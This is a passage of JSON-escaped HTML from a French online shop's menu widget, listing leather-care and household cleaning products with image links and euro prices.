\"https:\/\/www.boutiquedelamaison.net\/907-small_default\/huile-de-pied-de-boeuf-paulin.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Huile de pied de boeuf Paulin,Huile pour sellerie cuir,\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/907-large_default\/huile-de-pied-de-boeuf-paulin.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/851-huile-de-pied-de-boeuf-paulin-5410458305452.html\">Huile Pied de Boeuf<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.9\">13,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"796\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/796-lightning-baume-entretien-cuir-3142980000056.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/541-small_default\/lightning-baume-entretien-cuir.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"LIGHTNING Cuir\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/541-large_default\/lightning-baume-entretien-cuir.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/796-lightning-baume-entretien-cuir-3142980000056.html\">LIGHTNING Cuir<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"18.9\">18,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"718\" data-id-product-attribute=\"398\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/718-398-creme-nourrissante-pour-cuir-starwax.html#\/104-teinte_creme_pour_cuir-incolore\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/823-small_default\/creme-nourrissante-pour-cuir-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Cr\u00e8me incolore pour cuir STARWAX\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/823-large_default\/creme-nourrissante-pour-cuir-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/718-398-creme-nourrissante-pour-cuir-starwax.html#\/104-teinte_creme_pour_cuir-incolore\">Cr\u00e8me pour cuir STARWAX<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"16.9\">16,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"729\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/729-savon-doux-regenerant-cuir-starwax-3365000006849.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/832-small_default\/savon-doux-regenerant-cuir-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon doux r\u00e9g\u00e9n\u00e9rant cuir STARWAX\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/832-large_default\/savon-doux-regenerant-cuir-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/729-savon-doux-regenerant-cuir-starwax-3365000006849.html\">Savon doux r\u00e9g\u00e9n\u00e9rant cuir STARWAX<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"16.9\">16,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646223769":{"id_deomegamenu_widgets":"37","name":"Product list vertical Cuir","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646223769","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223769\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Cuir\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"764\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/764-tablettes-lave-vaisselle.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Tablettes Lave-vaisselle \u00e0 l&#039;oxyg\u00e8ne actif\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/764-tablettes-lave-vaisselle.html\">Tablettes Lave-vaisselle \u00e0 l&#039;oxyg\u00e8ne actif<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"14.95\">14,95\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"283\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/283-produit-anti-moisissures-mellerud.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/445-small_default\/produit-anti-moisissures-mellerud.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Produit anti-moisissures MELLERUD\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/445-large_default\/produit-anti-moisissures-mellerud.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/283-produit-anti-moisissures-mellerud.html\">Produit anti-moisissures MELLERUD - 500ml<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.54\">12,54\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"703\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/plaque-vitroceramique-electrique\/703-nettoyant-plaque-vitroceramique-et-induction-starwax-3365000002469.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/887-small_default\/nettoyant-plaque-vitroceramique-et-induction-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant pour plaque vitroc\u00e9ramique et induction STARWAX\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/887-large_default\/nettoyant-plaque-vitroceramique-et-induction-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/plaque-vitroceramique-electrique\/703-nettoyant-plaque-vitroceramique-et-induction-starwax-3365000002469.html\">Nettoyant pour plaque vitroc\u00e9ramique et induction STARWAX<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.93\">9,93\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"813\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/813-desinfectant-bactericide-multi-usages-starwax-3365000054499.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/656-small_default\/desinfectant-bactericide-multi-usages-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9sinfectant bact\u00e9ricide Multi-usages - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/656-large_default\/desinfectant-bactericide-multi-usages-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/813-desinfectant-bactericide-multi-usages-starwax-3365000054499.html\">D\u00e9sinfectant bact\u00e9ricide Multi-usages Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"705\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/plaque-vitroceramique-electrique\/705-produit-de-nettoyage-plaque-electrique-3153020090166.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/911-small_default\/produit-de-nettoyage-plaque-electrique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Produit de nettoyage plaque \u00e9lectrique IMPECA 50ml\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/911-large_default\/produit-de-nettoyage-plaque-electrique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/plaque-vitroceramique-electrique\/705-produit-de-nettoyage-plaque-electrique-3153020090166.html\">Nettoyant plaques vitroc\u00e9ramique et \u00e0 induction<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"14.9\">14,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"822\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/822-bicarbonate-de-soude-starwax-3365000210017.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/674-small_default\/bicarbonate-de-soude-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bicarbonate de soude - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/674-large_default\/bicarbonate-de-soude-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a 